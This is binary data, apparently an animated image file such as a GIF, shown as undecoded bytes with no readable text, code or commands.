� N@� �N���X��"��n�`�:Nt��K�-�֐�+>�*�/��N��}Z�(�mw��}�����\�d �ޭ��m�5�j�5>�t~�E~�c߁��rNdp:N9>�����M�e0V~�B�j�PP�>�҉��݊��i	>i�g��u>� �c�ɢ���K�����;~�O,�mp븞�m �4�c ��� ���+p��x !�
 h ,    d N  � E�����8!C�#p�CɃ�ht�1�F4?J 1R�S��B�
 &� �r&F�*S8���G�$��£G18���
4X��*T�Z�$�եɒn���q�J�"s
\ADΔ"v q�u��
4��B��%2\�2XK�4�j�I�$�"����e�)hDyv-ۏ"q����(�i��p��4��.A;H	�4T�v����
N�~A\@
�UR8�Ń�f�L�,Y%��?,�t#]&(�h@Bm� EUP@���+�_�>��	ÑkL�q���/`0O�}ԅDȥi�6e	��B �7�X�0a V Z�G�Q�5�_
ɱ�b+��Iԩ��c�� Spi��' ��i$��`������i�I�U8!{|t���]��i٨u���E58�}��B T�d�p�y^`��{� @����hX ��DJ��	CD��>,����P#iQ��K�y�oަ�{�� ���䀕̱��F_��E@���G���;h� �M	�r
'��i1*~�5� ��*���j$AJ���)VQ�0�� \��mH{,z�MĹ��6j{���J�Y��Z���%Q:Ł,T �$$aT {����mPZzߋ���e�.�pBT}�ClĀ�G*WP����%P��r�fFφl��f�FDOG�Dcdp'�L�J��u��O�{D��{^�o
t��ڛnb��ڋݰ�9	�b���FX�F(����9V��]l��Vl8��vx���2q�UNi[P��h���o� �	H��)-.g��>n[`% ��M�Khe����WJ��DE?o�K�0#(	d�8�kt��_����ӶйIО���v�j�p�}�imd�Rߣ�?��+_�^�� ��Y��L�=�����A� g��P-L{� ��p��`D	��K�r��x�>A
��,�L�GuKr��H���,|ς���aB'� $���O	n��	����p�8;�����m�-��a�B�P��k�x��ᇸzK
 � #W{�~rR� /&��
g��X1	L	�Ƚw��o����c   �"�1%)�\(c��!',����<Z��~���X��SS��R ��J 	Q �?)�
U��HPg=��.9��JV��O&����#��.���Q +S�@�L\< � �P��	���8��
<�$��G<n�<�d���-1�w�#  �!Ą��R��֨�� b�4:��1�&P�1�Ƀl����6ʼ�T %  � ���
/R��e��a���B��N���9���p�*r��#��&��%D� jD#ٓ�\�Z3��h���0��A0�0>�#M�F���l23�*���D4� %'[��<��*��sX%(?�ԍ1�iDɃ��N�jX���dn2y���&�X�Z6o��K\ �ˡ�J3_#��i�@#�k`���+�\��
�Wֱ�&��$�\�Gg��d�R��0�y����	`+ � f���*bm��پ%�S��lpQ*!��g�ì�xи�U�V��
���&u�Xٖ����/�0���ճlbR���Ƹᄤ�@@��N#�������ꠗh��F�����L��ggٓM|�#m	�+f/[����;a���\�2��c��
>	���)|��'�N�Ө�?�v? t�%U��	[��]�n�{<��� b�t�S?"�dh0ݢ���X��N�h�s��U��2�m�2�d��G��$� "9H�N���]����*��͗�	���e���@�3��>�`�>&XQ��{!�4,2$�4��piH#�-�f��5%�
Ro���-��S��`��rA
SH����>?;a؂��8j	$ة�]��崘ޓ�\�9I%�i�A�����	�.u�-�}K����B�n6X�Y;x^&����������x�P���x�̈́|S�P y���j�-� 8"��<��� �9ל�;�O�98C�pH���5�m j&���7�{�`[�#r���;]%X�;��$��	F�E��c���Ķ���q	?��6h���Gm���ڭ޽�wȗ�Zg�֟qHB�T�F�s�p=P���a�n�L8�-��΄�G}�.BZ�Z���������*f����ɜc!�R�H�;	s����#�����Pi伀Y\����]�`�� 2ت�A�d� ������|���GB�z��=^qQJ�h}��f��fZ�a$�)q @Pv�{ZL�4p�� b�WyyW�WB��G�g]�
!0�3��A!@R�|�^gQk �;Rv:�_�#j�w��y����G�)�����"��a�,(D��!��H̒\'�"04J3J�d@+>@�H~�p�㷃;����|�]%�#k1[��q � ��'ā^n�d����b�^��w�]�c��g����~H`�H0D�2p�]�2 h���VZH4Fm�9h!9�{��e�y'�c��;�oA��7|6�h<�#Kx�sv� ;�I%}Ł9��@7 $���]9�S ~�x���]= ����b��-�a6�>@&K�Vh@ y� ���1R����b}�3���]��w5`���W�� �X����c�_�F�`#�  J�AZ�"��*e�r�RBA�A�%8�&� ƅ��`~��9�bF�<����g��~w��q�,�W� �}B(��#�7�'DFPWQ�{N�9@���3P�i%z7ɒ9��XЕ>��~��N4�EC�W n(��n�n���2ޤxR6�Ht�7j9��_@+ �`i~<�*��a�w��a�. p)�āD@�d����3�;H��d�v6�];P�w���d`�X�c�5ԘvD�E�f,�2 Z�1:Ÿ >7��WW�$ f5�h�7�� "��5�5�p�f�A��GC�l�6Y�Q-�(r�2R�j!���F;�{3X]:�l�G�_X,� �x�d�-�o1~�\�#~��y7�Ƙ�132p5RgT`M4g�$0pFL-���l�~p�BP��U:�:P�2&V�C_?�yFu+�!�#(hA�a�ce͖yS@r�%y��P��f�a��F��Y��US\�]x��%a�q�	�D�-��D.`tQ*rD�_5�tE 0��BP�K�/���L7�eaȓ<��;�m� !0&@�ar�ccu_��lYz��g~����EP�L�c�1��[7nUt��T�v5��#{�(� �����ע\�q
��Z�Z�y�j�\F��D=Y�{D�q &�d�;𙍢P�R���y_d�lw����2���EpL=�����Z1��!F0:0o�(�ʏ8:���t�	m9�_r�Zw�I��T�L�Y�^U���q8�+<�7�7ê{���S'N�m��c�FV�Yo��P�@��q��e`�a&@�Tp��«�+5�--�[B�9pN'C�U��c��:�y�����}CWmB{]�LG{7KM�R5�j<�q�
wr�F�Y��+������pi'ya@���c]��V=�i��))��37P�G�hK�~��[t�vĖ�j�c���E�J5E�aU3�X5=ؒ��UT���x5���y��'�g\�N�}V[h �(����n�9�S<�U�$��D�%�glI���g�Y���[�͗[<�?��Z�߷L4���{SZ&�zV�Kw����\{[��\�*<K*���0�)�)ԞĦhz����$'�m�I׆���99��K�=�Yd�u��Q�+�M�kV ��f�����Ic�L;��.��0Ò5@2\�6|À��:��<��>�ó
�B,� !�
 g ,    d `  � !�9#�8�������B���@$Ȩ.��C��4@ <�BK*9C#��p�RB+WX��L��+E�����@\��aB�	*T i����� ��B��b.5"�eL��.�(�ʋe�]z �@�P�g�� c� � �ذa�(<a2O�T>��������w"i�@��QZ��j}W��B�� h6k�N��u�>SB�  L�C���RD���u��Q�kZ/ݠ]���(B���1n�c�a#������8Y��*�a'BUh�lE�q�OK��2D5SH�G�s���@YG'�a����f��E���� ���0:���@�7^��i�@�B�Zz���A[*�_�A�q���G�0�d�	#�.�P��2"u�
6��v���`�Y� �nM:���Q"'\�� V)p`u+�p(����v�$ab� D����Pc�=���|ꙧ�Q>)��Ym
�����Y�Jvͥ��;��E�P�2������dbSB�'q�9�d��]p�P�(��e�@(�hѮ	���Jg�zF@�٣z���@�Qo|c9k/�����"��iL�mP���-�
��PEۑ��JF��������i��a��f�X��+-�|�e>���t���]�U��
]iaIg�@�g����a��>�@G�,��>����Jݧ�"Zk!E7��T��;�����62�5SCR��t��>�!��Nk�� K�Í�9�RkQ5���ۡ�Q,�A�g�82�ճ �k��X���柃����$�gr�}�+��ns��C�s�pK3��h��z�h��Os."��$z	$�p����^-�xoK��?�t�T,>��F��V��ʛ0��gl�������d'�5���]���z�K$?ch8c���lA{XZ�S�AI���7?���9�B� VU�"�Q��0��%(� Dn�(Yi�2�
� ��oʋ_	�x ��/~AL5x�0 /�,�^ER(��(��Sr��,Q2;� F��'enO!���A%�1~,p��2(���pxt� 0��ED� �X��T����@B��(O�K�
��9D�уU���(���iQ���3�@p+�Y����'�"q
��00�H��	���MA�yZ����m�!�:�P��@	x��
d����e1�Et�3�ʃ���J�8ɾ]A"T��2 ҔkX�;��1�g  PT5������ )��Q`��#"$Lb���I~|�\��. �K�[]ڼ���	I2]iP�x�rPs�"�?r��_('C��8�3 AP4�9 ħ>���e�3 �A��  @�1
�
�'�>�ҝ��ԁ�'�3̴�L���A�!/q�� G#]�Pq@g*�%
a*�L%G��n����Jj*�Ə# �V�5�u)C=�&�?(�e��֋�:����dg`Bh[����6��T^9Y0�%(��lb���6���.1�iV��rkV�g�y�3���˥#W@خ.T�9���
IL�d�O�6��8
K���f�����+L^2�'��<�:��HѴ���+��̤'�ݬxø�-�:
�Zѹ������E'���fፁ��P���K�إ�v�ۥH���+�\����3��9MK�|ա"�ւ��Ƕro�*�BY�!�Kn	Rڷ���P�p��ҠdA���c�����{-؆�ּ���-�)��%�����=��8	�X�9@�b�AR�b+ЎeJ󾀲#m��J�<�QX�R��(\��W� �<e'LثZ�$`G=� 	K���.���u����CI�MbH�����x
<h�q���!H��uv�� �c+��f�|PK� ������E�mi/ߢUPb�f�M��>��/�0�a��F��n.8������M�}�6�2�/��@6Kجh.�����/s�X���}/I`qa���)�V'�_�f�Ol��Q�Q����Z�<E Hi�u
�!Į4��r��R�hhm���֒�&0��)����?�uS�׿"�0�fv�Ax���ݽ��ЂuǸL`,5��zj��*��gf^��.�p�y����:���3�vaS�
�m�z��3p��I�-�	�p�<QV��xs����WJ!C�5(�^z�t����Ԡ�B��p �
�0H�w$#��x�ѣq%'L!	�%����Z���O6�ş\��U�MD`@����f1�����}��9��R�׿��B_![��̀��Z�7B�:^�.��>@ "�2`���%
z��M�J	�h�I8 %Sp#�^��s�7�����}�{���_��D�;@6da(�bC�gJM�~\Wh�t��5�x��^� ��+�V=@��H�Q XJ$�J!@P/s PM� [r|��T!'x��a!��e]f/E@��^s��V+�}�G�z<$D�V1*�U j��~�w} eR=v�u���23F����,�{�xz(���{����p�3U�T�0W�w!� O�eB�3v}+P{�U,OPEp��K��^PLE,�O�[��w�h��6�wg��cǸ oYB�5���A�� �RPa��)� ���@�!H]")g��B��7�O@V�dv��^i�U��#�}d`�Ѹ���QX8?�d$F���up�W)�+?���H'	t����.Q�>I��!AR�\c t��D��Eou� \��h�p8[B3���q���HY�)h.xy�ǸP�Ui�g��N &��C���3gE�AB� `C1?@��uNc������=�8��aq���8�B�Asl��<6 �;�P�a�( �IAO^4T04�Ǆ�Dae�M�`� `vB��}i�E@~X���>S>u1I�h3sΉJ���)^�S��U��X=Z�g�P���� ����Aq}��S��/�����>0�2�0�ِI��?P�����G�Uap ,ҶpT@��f����|8N`X���9�1f�A��!��1[�#8V�_�a����^>y1� AS���	��Z�H�6�,��z����Bf�N�eq��DLgv2:� -��fo�7-��ڣ��3S8��ӗ}Y�A���q��Ĺ��=Ǜ�Ey�e����D:�eXQ�>p�1���#�{B�H�l��x�4�q�iK3�춢@W�)p�v��in9��ifڨ_��mҗ�9�����{m�D�uPNꤡ5{��Zgi�F��6N��U��^�6>>�1K�)Ja��:��i*`}Φ6E�W����a9�*
>��^P@��Uc+Q@���#*�6A�I�X�>�6�nS@e�)K�Vi�i\��Ć������K�E�>7�$l�@����{p�� @`�u����mw}�J�`�q�z�a���Ū�֏3`1Ee���.���f���l�\�l/k��DжH����eH�H+1�Dc)s�Q�BC3��ӏ9+j���gSE{���M�l �v���UD"�"X1��+��A1�1>u��KNG4��l��q�i��lGi��� ��K񏵹�21���qh�svW��$X��A۶<0�Pn9�Fw�����ʘ�����c�Ah���4���D��RC��&�"gZ�K뵻S3`����:~�Da]��A���vͪF$���b{��?A�e)w�K���v�;����4�a��Kc�W6:�p6�@�$�tK�j�����P}*A1���z��[���9�6$�k�������"Qo$�&|�(�±�FΕ�.��0���q4l�h`�KQ�z�'����u0�D\�;\�H��{�AuPu �F�T\�V\�k0Ll�O\�P`��`���`��g,�^��5�[��fǅ���hl�_�ǅ��d|w@[L�P�p�|Ȋ�}�|u`�a|Ŋ��+q���P|ǘ�ǋl�`�u D�C,c�@�kpƪ�ʛ��\����P�ɖ�D�U'\ʥ��}��p|Ɗ��[�I|�I<ĿL�g<�r�Ŋ��`��{��qʝ�ū|�}��ެ�ь�ċ�w@ħLĭ|��<����ǖ�@\�A���� ����Ì$0��\���'����΄����9L���-�]K�:�ʊ���\=�k��!����������C��`u���s���Q��l�����w0���k��"��D�mʋ0�$`9]�Om��@���<ċ��7Ym�w �`��"��H������<��<�p`�k]�`��k��+�O=�V]�V��R�s�қ��5l�h�]��u��/���؎]�/m�q�-Ճ,Պ���<$I]��m�ы��0}��Ռ-�{�ω�+�Ԥ��yM�{}Єp�A�Nlۄ���|��ύ|ғL�=N���mY�S�M�K�؊@׻�Ɍ�؍ƕь\�ӆ�î��f��|���9M۶-��϶]���ݦ-۱M��M߅��]�<�x���|Y=���������~�A���Ӈp�w�Ն`��m�~m�t��˝����Ǜm]�6�����hP�0���֨J�7��N��&~�9��;��" !�
 e ,    d N  � !�@���2	��c�(TD�!⁂	 �D� Bj� B�G�!K\���� T�A����H�T�S�?Yհ���2�]�0!M�ĀA�'
�p�-4L�� A	T������&X
"AΒ��)��ҤIOTeZF�Q"0U��jc$�%��Jd.A#�V�fFN�Q���.Z�h�5���I�$@{*���X����|�`��ШIz=��9H�i��X�E�����p��*�T�T�Hz�����֭�M B�GA��׿�#�ZHW�u���۽ �AU$�x	��P�)%^R�u��R�VQuj`tΕ���(�	WaԢ�:��v2Bx� (H``��2 �a�ԀH�d_~��X"��uZ�_v��],� ��z�@��'�C]찔`�Ƒ~*q��A����QOV T|���2�B G)�#U���CD0��di�ybHKA�Us�}t�O'�b2#������.���^I��A8�A@�U�9g�J��d,��5�
����Y�^'�uC�<�d�3,�DKXkb�Vl\%��ĖAb|�_�g��	�6�e�Ux���=I����`�G�D�@UIU�d��H1�L���c0��������j����2�a���:�A�&5�}�g)����&�s�,��'MT�Zaj?ހ���r�fG���0�`�6���2hMQ	���E�3�l�6�<���H,�
b�����mP%0��#�q5���(�1	|�~=���j�-y�xb�C�`A���F��+��QT{�5G�`р��b�@�dgmt�[�;�Sl�_	<���ҡ���zGѼ�7�B�EX
o{4���1,{�h���[P���꯿�'MQB�����-&��g}-�J؈f4C�pE��iL��&��!pl���x����� �\�����A���S%H '��x�b��р&z��&��8(�d$$���,m<�A�7�>���E�]�0F?��ML)���`𿝴�1:��Qn�/V�� /8K�*�� 9�L�������w;� �vw��P�.����(E `� �"�B*@P^|Qhb���	�< �
�7�J&aF��)�AxE����
wU���@ V �&�B� 0W�Q�Ff�<�.K�_ڂ��1}�<�%-����q��3#~�$�.`e
X�1 nI��#��ЌA�Ls �KR�YA2�����,Z
I�]1K0P�5P�:}b� @�,�s#H����c��Pw�O�#&:�i���a	B�\��A�M�<y 2�
T� -�,k� o&�rhd�C�h�I�s�Tg��S��
3b{ZG�-��Gp`>-`�`  ( ���p��1�����펗��"4����ԩ0����AЁw���/|G���p00�	�}���-N<e]B��˅5�_0k%q�V����3���A���(w��M@PT�E��j�h��)X��i��\�bu�'�IL�ӷ&Bz@�pֈx��r�j�{D&y�.+��Hh%�
/ZLo�����oxk�)tk�dJ��w���=Vj
�A�����	f�����O`d���/�����x������t]�����n�\�|˰ag��;���k��_�� ���.t�b+X��-f�ε�h
1�N�j�,{4�1a\9d�``N��m�P\Ͷ��:pB��)L﬏
>�*�]� �K�96��������A^�cA�w�slf� �)�`-�o��K��>x+��\p�*
N��l� ���)7Q��D��b��X!��!HƖ��	F��W�ɜ0V]Ԣ�Qhɏ;\�3È��fm����`�e�O�|[)@��c &���l$� 	�b���M`ض ��l���ֈ�u-�����By��;�t���(��+F����Vx�h	��+5�:4r����o��Â�H�����8���=V.DV
- ��=�S�n��R�����p�C����#�Z+�)l�y|�[4NǑ��8r.�P �'�~�A����n�Ra5��97T#��Z�o�z���'�E z�ok7[�¼0��`�v7�)�Fh��tx
���/��@�
HPv�z�B�Lu��]�ߥ��kp5&�C/D�x�?�c]'|����@Q+2� 7-�J��i�,�C��[CG�7��;ao,�����GXb���1�`�<f��8��	O p��A�頧��18�����\�~����т�Ђ"m_�:h��$ ;�P�Kr��:G1gBWXPu�~Y�L0I�WL?�mbp�u�%΂X"n:gf�?<s�P��r6��B3V�3ЀX�����Fw�|"P��)  �M�qf&SqBr@K<�u'Vl�PP`�W����9H��H0�t�!�Z ��`}&�aO!d�e`�Q� �A`��Fy�7c��~9���B� ІL ��C�!8�G� �,62��X"@H�s�!�3V4H�s�Y�O �P��0��QP�E�`/�&m�+���}�"�G+�[d%0`�Yh^3F�g��w�� b�~�X�����Rj��w2� ˸2+3% K�z�R�F0�h;��eY(D<� �`�ݲ��uw~�(�G�~�HeU7������*�g�!p ����O�V�e=P�<0������_X��8� ���`ix��Q k�]]��� H $�E���L���7 b���g$0W0~11I�#P�H~����ArG1[�0�-� M�*^R# }��;�Q�~8;;�Y`p��5��]Y�@F h����h�hIhKwD��0p�1e/� � D�$�E2FB3�S�SQ���v�T �fW�-=� ����Ȑ]YG���5l�54�cER���
bK@�!��P(��9~i����ś��W��h�d��X��٘ɦ��&p��"hq!�"D��$x�C2�3��yI'v�BW�[Y�X6�ј� jYP@YnԖt�9P�"0Erz��&ةZ$R��tfy$�)t4Xj����2����+�n�+wK�W/c4�~^� )�!�L�S� �%�t��m�V+P���� �� ��d1x����l	B7Vu�%� �:H�"PM3S��q �H.�T���t6IW���>��`�5�Z]�vL`��y���: y>�9v�8/��A��t���aG�T�rԖV<�� ^h!J|� X�U�\�X0�j��Jw�Z���w�+@�QG� z50E�j-��S�Mօ3�~` ��>��vP �e�~��G��rUu,�����ц�!��K�p?9��r�vV��vZZ����*��[�������Jm[y��>����!$��O2`w�6oC���]lgy]���Z��Y�:tX �n$��5i���yk¬�ZE"�Y�h��(�q7rfvg��Z;��W�Z[�N j8�lc�Fu%Vb]9.�B)n��#��X8�:0!G`�&Y�X�Z�{\�L�i�n��=�N�D�4\��@@)�P��u�e@����b��gY
�IW�2��9`�[+z�cLy�Hid5Fz�2.�z5Y(V�#�B�jK�]Eí[��{tTp�Pw1�D<A4��Ŷ֋��-�$��L���Y�N	��a�Irg��Y��:��ȴ�{=1�����G�F$0@oU+9��}R0�曷�q�bKYoDQ�PX��ڏ�3:N�2e��
��3���<%<�6��<�}���ke,�ӂ�4\�XxL�;p��9)�I��q����b�]�:�Y��bkA�[�&�2�^w��r7�2h>���H�e ��[jJI«Nf�]�ƹ��C
Z�DY\Am���D;3�v�g�[m�D�V�QFAJ9p�b��q�n�G�[b<�H<-�%:c�V!�+�f������)x�|e��"�����ìLmv����ʴ\˶��L��˼���ĭ����/\�<�Ȝ� !�
 n ,    d `  � �<�ƍ��!@� C�
"( !�A0j��G	��g�	2�PР%�	
P BEM� H����		@](�ABQ	
���҂*�*���	0$��3A�G.���E�Zh�{A�G�e�x���ς*Tu�WQ�J��!���Ҧ��A�S�TĄIXB�Ț-��,g�`�X�批BO�~0w.�ց�5�Cb��6� �R�>V��9�ӧ%��]���X]
�"DA�n T���m�'|j��!ضR D0f��q\�
$������2_�3�dV���!h`
 
��l�%�{9�걧[�E��Eee@�R�e�~��bG�DX��  wnlg��,eQ�Mx�;���zM$�|�e���'27�X$zV�Y4�ԓDUX�R�U���x� ��W�]�	D�@�w��0�J^�$s��y����U|2�w��=� ���܄0��C�(=�@A	W�#�X�|&���qE:7��U����a)c�D�q�����B����&��͹��0'�Rf}�F�$����X����Jh~2X��K��8� imFmeiF�eBg%�ĹO��+�  ��ة��U��7���MyI �S8����&@��N[l�O�n���jd�.4���U���)\��
a��a�؎`A�ZШ%�ah1E�����R�����:]$%���S��`��� Q'��Ŧr�!bР�ܺL�m:�,��
�����s�D�x��΅��t�e���K�q'���F,��8p�mQ��W�:l�jG.���v~z*P�v�a�Sw��T�Vg�DQ��RK�^�-~��On{�f�C��j�t�|𮖩�EJ!���Y����*h�d�aB�?t�'����_�7�����5�RJ�mJ1�W%���[ౠ����~�����\m���ʗ����Xg�ÐS��R7��B=`k��׾`V��	Vy�Nv@�k��>�/}�WE���@Z.���R1�}9ȴ25���$��� �As �x���@�r:����&� ��i@b˴F��` o��R��F!ˣ�� �I�,={`�=����~�"yE�=�X&�N�A:���`���&@�	�g;/JPR�$�\�����!�f�`<�A#XK���j����� (1F( �&�ҙ.��f���A��4�
YnD�4����;h+�RJ�4��A� p_T`  P�S�#h��1ֱ2��+� ����:Fb��"�@��-GxQH'T0p ���Ǵ�2�9s; �g���2�\_�MonӁ?�x���|q[�S��p01���J��  �9L�"����^���Ša�����)�O:�"�)>������vV�=������WTn�$ e����"�����c�	��\J��Ulz/���&8���>.	WP�|Z��e
J��S�`���S�(@�I�[��V��հ������ae��Ŕ]}k+��d��Fn0�1M�ک6�WXi���R&����6ǐ�d��I�V���D�1���4�#�a2��aW����i+c�*��r�	��.��kY�DŁ g��Q�r՚�ꂈ��%<�ꛂ�7m������{�	5��vskK
��#(籶�·�O��է~>�"���~�J�W>�C p7͙����>���8!ok����hD���T�}����\d?+W	\:���	+������=�rWmV(aiP�iMX� j��MA�΂�ɖ�ke�AW0���O�~������<#�:��O�-*U	U��D�'��0k����tLɺkD����D0����� �$��.`Z�����*H�]���)H�	R������/�[
�+�m��J�����|@�OW��η��-� 	v�τQ^��M.�-�ZЂqw��ah���:;�Rȁ�p:z{:�m�X�gG��y��N��Emd��b|`�s�[ۜ���x�s ���:Ȁ�Pi��^�7��g@�5�Fy�~���xk�K�����͟P�b���P �L���3�E&AzP�o[��!x�����>�F�>�ߋ�-�y��o�˾�67��\����tl���w��F e��n��T���T���G�q��)6Ԏ��e���<�4|j c(�u/@��B���'}�=蹜F�`l��qOaM~3	�;��� %�����~)s����t�d�fط��~u��~���{�>�f't<U_��}��{�$�}�7�H�#�@ڣ3% �!D07J0x���!X|�Jzd��ofKpE��J�����}�V�G�W=�8l�S.�2� ��tzDf�Ff(m��{ �6wk㤃[�v؀#@J��~c�B�~P�_p69�&"K���L�X�J�� ��vR.���3@�T��wE��3�^�҃]�耗�c� �w0>ؗ}]@�1�b�T P�|%zQ� ��v� �ry%�`���O�f��� ��	��bH����H��k�<�?�5 g  "zJ8!�Qfv��-�����_ȃ���=@+8X�{A�� �7�<g�`bщ)�T0 xh��"�Q�q�B��%�ip7e� Ʌ�X�8Xw	���x~��h�2;�=�$�T�" �*�'zQ!B�q>�~�H[�V�;X���7��0FKW���h���'V�-Q �m��!(xUR*�aJ�VQ�aeh�6��Y��Uy~
HvX� 9���OA�]r�+QpJT7;�>T8}�<��e�I�p��HbdGby�;)�dPd�{�(��H�m��d�'Q2-� �� �� �A08`2`G[�{?`k90+�h�ИE bp'�y��n�@��@���~�>S�p/E,A00��V�|IB�:R( �����g��y���io׈�IT5@b5��b��w�I0��p��m�Ac�gu0� ԒTr�B���d���iP�im��ؘ�x��(���ރ}����;�7�i�%/���M�&/ٝ김�F`_�s��a�U�)���0���5t���j���=p80�H ��� -0�vT{Z��M�&�F*e�'~�	c뙓0,���w[��@���CV�L=�#���#J�Yo��sa�}��L�b� ;�#�6[��E���z�`����G��C6�<��3ayFpQ��!�g. =�f�f�R�އ�B�(�R�;@ >��o٨�ig�P��^��4�-g�~�����<b�fEv�]e��P�`P�� �� `0f�s<����bZ��Qi[P8�:��g+ݡ  �0��-�u�FkCp�:�K�=�}P��'>`�?�pW9~��[˙��Ds8�-����~�rQ���O q߆na�]�9�����B��`��q�H~��n�S۶f"�:Y���cB�&���R�v����S�V����؀�X	y��x�d��2>1�dk&=��sy#{�zI���X�״�f��WM�s���9~��K��}�p��a��t�_4�2J�(�t&��5p�V������dW��R��ͪ��ju�i�	�eg�e7cM`!��i�t+��xӳY�r[�%}&�p��qzK���׬�K�Ja��Y�G8PP�(��U�s|�l�����g�ǯ�5�|ڬT0k��0ʺ2EgI����b[s��%T5G��7$���U��g��w���;k_�p�ƪ�D�b�XZ�����¿�L,�~�&�a�n��m�k3T`d%Nf
���3�9dl�[6a�m�m `'liS ��2>����t3�t��SjޗN�Ǣ|��=K�@h:���V���P�1>+ c�<��'��eN�e�S�fV�C��E�7V�$Ul�h��o9���Ř `�����F|����T0�}-2Vɘ�ɚl* ś�E�X���7�ɦ|��TȨ�ʬlʪ��L�ʘ�q��Ǆ�]Y �Av�n0�����g�\���'M`0���`�{�=І�܆�{"��c v�����L������\�R �6����}P���6���<�������l`D�xK�;�>�"@��l�Ќ��<L ��,���9���<o���v����D�����<�]���� ;(�� �v���D�P�����-�����"��0�}�"`�6��E �F]�C�Km�3 Ό�A=�H@�X��<�6����������M}�MM��l��"��D���v�'��Z����'`��A��l0�A��C}~�׌@U��cҐ��e�l�m�Ԛ��P�~��I�׌�ئ[؞ԩ��~�؟��l@�j�Ҏ�ڐ�ٸM�ݵ�,���]�י��C0���PAM�X� �`υ���l�W��P����5�=���P�ۯ�̐�ݟ	������q܌��0��y���]���x]ɾ-�ұ]�]�ܭލ���̄����@�<n��c������=� ᴭ��		��N���5 ���.�e�t ���� �d �:~�6n����>�^���2�t�А�h��l��EP�tp�Cnإ-�$��.��B)�$��L�P���,����$	SN٭�l��D �8��C.��L$>�P�xNt������ِ�]~�B��b�Ђ�h�������-��-��M�@S.�->�[��<�i~�	,��x����P��Nd`��ݸN^��ǡ�c��I�����~칞��$.΅�	K>�N����~�nz>����N�lN~��꼮ۮN������`�'-�c���S����Ɍ*���� !�
 o ,    d M  ��o��MM��o
(
��	%AA������%���4 '��.�*�o*'����������Ã����'4�����О�֚1'ʧ{(�.��o�.꼼����ǈ	��G�� )y�t	��t��=���a���u��x���@�b� ���#�(��IKIi�j@�[��! ഒ��M�m�/�/A;D�;6��4�q:�O���.��Ģ��r
J�r���*!�޴�j�����*UJ���A$~���d֒\�}u�G� A;�)h]�[�0R�T��w�i�������q��5	��T��E�\���M�2Ǚ��\ٵ3`M�}�t���<҉|�P��,=fa�J�%@w!x��]����D�)�.I�D㫆�op�oN���>�����H�]ŕy�g`y�&?�	t�q�X�k�������8�C0l7%��w�y&�� �*�H �L�O��hQ����g�݄�
7���
�X ����+@4)�#���oA��b�-��� /vUB�yYA9>�BC��p�DUp��`�#D0�bD�AO��@yq��oh�⡈~���f\�&1��(�hpÅ]�s��'��قG�0�1�'�\j.�WɁ�.*+��<JB�����i����yÐ@J��?Z�J�1�A�rx
�"�K�ue9lk[�n�I2n����X��J�bdV�,��������V���ٸ�r�(�>�p�]Ԁ�Q� ����Y<lt0بﲡ���FX`�1�� i�&\�C<
n+�n�;�+n�S�AĒ�X�0 y���ڋ˪L��ú�. �����g^W�l��7*�&p[����	�c�Jd�� #�1�`d�Yj����T�ҫV��sd�� <���VnQ��d�q�mq���rr�Zj��@pݮ�\6�:�,H��S�C���5�[(�L"��1 b�(�L�)��#9�����}{���
���C�#��V,��ܚ^|�  �
  @����}�� ����h.o�g\��jƃ,�f�:O	*օT���ER!�TA��b���-F��D�dF�^����  ����p�K���o�*��fO��X���v������s��?�,������-��[+��pf.��<:�V���u��y��Q�`)a)�8E"�����=��b�6n��	W�����Ȝy�rIpBHЃ0!xK��PFg�@�sʅ,��� �{ �s54�UYô �'� lc W�n�HE1gI�^�F���&������9kK���'�BV\�j�7H�ВL���bą/�r����j'*�`mY���V������[�
PP���8*������"����KZ�f��0�9Q`�Q�<�> �B~���\B�\��t*o�p*�f��LH �!�Jp�#0Ԗa+����3�@��|�����-d�A�7��!P��Yx�J�=�@<����J3E�T�jX(�� s
�#O��Q�g�'?ӄ�	�	Pa�L@�:���W}J�O�իJ����L�A�C ;]\�z����Ye6� r+4�@$D�)�2�V\��r�~�[������I��c!��t����B�P!\@	۵�a-p���S'��9+�� �\N��c�(F�C���o�ꂦ��v�<2��BB�(N�BМ�(�P�\���넝��Z��-� 	>`|� h�v�;�T/��7nB�4�O0���q�6��g?��!$�-����kb��4�n�0g����5�,�9�.��m�)���6G���,u ����6(�,�c�� �Q��
��C���4����Z&�u
��*�w�Һ�
�%(zp����f���r���+�X�!�|ƅ���Ep'	H�݆�@��D&L�!Ù�R�*�3���Qxvn9#
�'mhZ�Z����$��;��,8���d�ަ�k*�iBh1�	H7��` ��:3�w
���m�WS�W�X�)��ZV/�����C$RY襀,�Ɖ�m�N����y�g�h�[�,��ZIc��e�B��5OM���
ȃ�ȵ��N��GW*V��"������^��/�T|Sc���|�嶹�$l�ێ	 �윎�8A��=��$M��	*c��ϒ �̖k���ڝ&'����r{�L�L	8�܈��fY��
ۣG���0�ʉ��Sn�-i�hUr�5�@�.�fC�'s���%Z�篍mq���ː�Ձ��ON��~�HS�݁�-*LN���B��1��[�}� U.`�
���aĞ�R8�aim��@��@��&�j�!0��Q'xjЁc��e �/��;v)�� ��4A�e�LЛ2��짬���-r�'II��;�O�w������S9 �1{G g���[�fv�q� M� ���gLL�g3�$�T���= �ҁ�@���ws�cZD@� ���,@?��J�TaR�:��A>� '�"z�uI90w���P��w�r*�����r-0hW�KD]P�� p���3qm�,סq>`r�7@\0�|���O�$`��XXO� ����'�s&�P�K� �dqg�h<2teu��$�� (ȇ�yz�|8 �wjR(WȈ@]��K���ݲ	d�  ���0�١ ���Y��vW��y��@`%��D�6u���w�>43���x�T��ei�p E20�z��P��C����g��~B e���8}�~'[�a�b�e*4J�tQnj�"`xbs'Eur7�:%p��z�w}Rג 8���Sc$=�a5DP��v@�Yn� >�"`��� ��?� Ѕb g_Q�S��|���Q�wB��46:�d:�Qo�9��*�rMBR$@�qx�?yl���b83Fa�`P ����ب�+Y�Ǡ��}\� 	r	K`w�>`�um	�p��TQ��|�dd��k%��wKe���(�j}7x�G;��VBc|2DÇ`'�n�����Af��t!VN���5e�7|q�y���i�*7�uNc@HT(?`yb$&؍;�@s�� �!0t�� �h$)���d#�D�	�~�-����|�r^xN�3@��7��M@  `���`��c"�b�3>�HW���(��� h�y��*7pz0Im���2��؇��!HQ���D����bR@`���>�}W�I �~��׸m ����0��>����= �a!Ǡ������g��S>�X�9*'� �o�b6 �5�}A�d�6q''�)�
�I1r�k
�jS0��\��-��yŜ�x}IT��g�hK# �i�_`6T�@�RSK��!��Q�v�'�<_9jԵ%_ ' *e��{W����	^w�>�@�l᧦�)"�¬�"X ��R���VKLPQ�hJ���P
�C�6��-�$fɥo����)���S�4��S!��e/�`�(bN
